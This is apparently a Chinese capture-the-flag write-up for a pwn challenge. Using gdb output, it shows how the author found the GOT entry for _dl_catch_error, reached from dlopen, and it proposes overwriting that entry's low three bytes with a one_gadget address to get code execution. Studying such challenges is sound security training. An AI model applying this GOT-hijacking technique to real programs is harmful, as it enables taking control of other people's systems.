 解题思路
既然给了libc，那就找libc中的函数指针就行啦。
gdb跟进 dlopen ，发现 _dlerror_run+96 这里有个plt函数的调用：
C
1 ► 0x7ffff7bd2730 <_dlerror_run+96> call _dl_catch_error@plt <0x7ffff7bd1d90>
2 rdi: 0x7ffff7dd40f0 (last_result+16) ◂— 0x0
3 rsi: 0x7ffff7dd40f8 (last_result+24) ◂— 0x0
T
4 rdx: 0x7ffff7dd40e8 (last_result+8) ◂— 0x0
5 rcx: 0x7ffff7bd1f40 (dlopen_doit) ◂— push rbx
跟进查看 _dl_catch_error 的plt表:
C
1 ► 0x7ffff7bd1d90 <_dl_catch_error@plt> jmp qword ptr [rip + 0x2022a2] <0x7ffff7dd4038>
2 0x7ffff7bd1d96 <_dl_catch_error@plt+6> push 4
3 0x7ffff7bd1d9b <_dl_catch_error@plt+11> jmp 0x7ffff7bd1d40
查看GOT表中的值：
C
1 pwndbg> x/xg 0x7ffff7dd4038
2 0x7ffff7dd4038: 0x00007ffff7bd1d96
显然是个libc的函数，但是不知道是啥，不过那并不重要..只要是libc的就好，用任意写3字节直接覆盖后3字节，把他改成 one_gadget 就行了。